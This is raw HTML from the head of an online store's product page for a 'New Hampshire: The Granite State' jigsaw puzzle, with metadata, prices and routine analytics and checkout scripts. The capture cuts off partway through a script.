

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://us.mypuzzle.com/products/new-hampshire-the-granite-state
body_size: 94096
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">
  <meta name="theme-color" content="#7796A8">
  <link rel="canonical" href="https://us.mypuzzle.com/products/new-hampshire-the-granite-state">

  
  <link rel="shortcut icon" href="//us.mypuzzle.com/cdn/shop/files/favicon-32x32_16x16.png?v=1629984228" type="image/png">
  

  
  <title>
  New Hampshire: The Granite State
  
  
  
  &ndash; MyPuzzle.com USA
  
  </title>

  
  <meta name="description" content="New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state&#39;s economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historica">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle.com USA">
<meta property="og:url" content="https://us.mypuzzle.com/products/new-hampshire-the-granite-state">
<meta property="og:title" content="New Hampshire: The Granite State">
<meta property="og:type" content="product">
<meta property="og:description" content="New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state&#39;s economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historica"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_1024x1024.png?v=1707847386"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1_1024x1024.png?v=1707847742"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2_1024x1024.png?v=1707847746">
<meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_1024x1024.png?v=1707847386"><meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1_1024x1024.png?v=1707847742"><meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2_1024x1024.png?v=1707847746">

<meta name="twitter:site" content="@shopify">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="New Hampshire: The Granite State">
<meta name="twitter:description" content="New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state&#39;s economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historica">


  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Translation missing: en.products.product.sold_out",
        unavailable: "Unavailable"
      },
      moneyFormat: "${{amount}}"
    }
  </script>


  <!--[if (lte IE 9) ]><script src="//us.mypuzzle.com/cdn/shop/t/3/assets/match-media.min.js?v=22265819453975888031624019703" type="text/javascript"></script><![endif]-->


  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
  
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/imagesloaded.pkgd.min.js?v=58209854333173575541624019689" defer ></script>

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/social-buttons.scss.css?v=146833356323948358851696075227" rel="stylesheet" type="text/css" media="all" />

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.styles.scss.css?v=127885131923295131521765958673" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font-icon.scss.css?v=150852281309368931911696075227" rel="stylesheet" type="text/css" media="all" />  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.css?v=81449784631405239621624019706" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs.animate.css?v=172245020662383295741624019671" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/slideshow-fade.css?v=5701271015612326151624019728" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/animations.css?v=25258582759815232801624019649" rel="stylesheet" type="text/css" media="all" />
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57412616355/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="188d51b393039330a7957da8274543f4">
<meta id="in-context-paypal-metadata" data-shop-id="57412616355" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://us.mypuzzle.com/products/new-hampshire-the-granite-state.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188d51b393039330a7957da8274543f4","betas":["rich-media-storefront-analytics"],"domain":"us.mypuzzle.com","predictiveSearch":true,"shopId":57412616355,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mypuzzle-com-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"us.mypuzzle.com","id":124021604515,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "us.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=mypuzzle-com-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57412616355,"offset":-18000,"reqid":"4421f7d6-8302-46dc-92d7-1b16a2914d9d-1768874155","pageurl":"us.mypuzzle.com\/products\/new-hampshire-the-granite-state","u":"6417accbe0df","p":"product","rtyp":"product","rid":8175524774104};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.min.js?v=26620055551102246001624019704" defer ></script>
   
  <!-- <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661624019695" type="text/javascript"></script>

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/instafeed.min.js?v=90032470946696484961624019689" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.min.js?v=115244212383009658551624019706" defer ></script>

  
  
  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/slick.css?v=132267812970734733701624019727" rel="stylesheet" type="text/css" media="all" />
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/slick.min.js?v=89980774482270015571624019728" type="text/javascript"></script>
  

  <!-- MASONRY JS -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/masonry.pkgd.min.js?v=179361076770918976241624019703" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_fonts.css?v=66365297492813671911657895022" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=160300123865794853481768626607" rel="stylesheet" type="text/css" media="all" />
  
    <!-- MYPUZZLE USA STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/mpzl-usa_styles.css?v=59655838351221072411764154928" rel="stylesheet" type="text/css" media="all" />

  <!-- FANCY BOX -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/fancybox.css?v=162526304226350436081666957575" rel="stylesheet" type="text/css" media="all" />

  <!-- SWIPER JS -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.css?v=100627582864597614851666957118" rel="stylesheet" type="text/css" media="all" />
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.min.js?v=140229966564506460931666957300" type="text/javascript"></script>
  
  
  <!-- FB Verification -->
  <meta name="facebook-domain-verification" content="hd1cxe6tsbsboj78d738ige43l0ppn" />
    
  <!-- Lazyload -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/lazysizes.js?v=67475457962817116291652100388" type="text/javascript"></script>
  
  <meta class='geo-ip' content='[base64]'><script async src='//us.mypuzzle.com/apps/easylocation/easylocation-1.0.2.min.js'></script><!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd530-527f-74d1-82b1-fdf7300fdcb0/consentmo-gdpr-576/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57412616355,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57412616355,storefrontBaseUrl: "https://us.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"65994968","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle.com USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mypuzzle-com-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/us.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"New Hampshire: The Granite State","vendor":"Anderson Design Group","id":"8175524774104","untranslatedTitle":"New Hampshire: The Granite State","url":"\/products\/new-hampshire-the-granite-state","type":"Puzzle"},"id":"44401903567064","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772"},"sku":"65cb79146041cf2aab9f3a0f_1000US","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"New Hampshire: The Granite State","vendor":"Anderson Design Group","id":"8175524774104","untranslatedTitle":"New Hampshire: The Granite State","url":"\/products\/new-hampshire-the-granite-state","type":"Puzzle"},"id":"44401863819480","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418"},"sku":"65cb79146041cf2aab9f3a0f_500US","title":"500","untranslatedTitle":"500"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"New Hampshire: The Granite State","vendor":"Anderson Design Group","id":"8175524774104","untranslatedTitle":"New Hampshire: The Granite State","url":"\/products\/new-hampshire-the-granite-state","type":"Puzzle"},"id":"44401871487192","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/files\/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532"},"sku":"65cb79146041cf2aab9f3a0f_100US","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://us.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57412616355","storefrontBaseUrl":"https:\/\/us.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"New Hampshire: The Granite State\",\"vendor\":\"Anderson Design Group\",\"id\":\"8175524774104\",\"untranslatedTitle\":\"New Hampshire: The Granite 